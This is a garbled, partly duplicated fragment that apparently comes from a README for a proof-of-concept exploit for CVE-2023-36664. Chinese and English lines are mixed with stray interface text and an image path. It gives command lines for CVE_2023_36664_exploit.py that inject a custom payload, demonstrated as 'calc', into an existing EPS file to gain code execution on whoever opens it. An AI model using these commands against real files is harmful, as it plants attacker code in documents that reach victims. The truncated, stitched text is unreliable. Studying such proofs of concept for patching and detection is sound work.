 将恶意自定义负载（“calc”）注入名为 file.eps
的现有文件（在 Windows 上弹出一个新计算器）
扩展程序选项 更多 »
Generate a new PS file ndows)
python3 CVE_2023_3666
Inject malicious custom payload ("calc") to an existing file called file.eps (pops up a new calculator on
python3 CVE_2023_36664_exploit.py --inject --payload "calc" --filename file.eps